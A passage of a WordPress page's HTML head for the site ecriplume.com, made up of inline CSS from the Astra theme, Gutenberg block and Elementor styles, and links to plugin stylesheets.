1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ecriplume.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 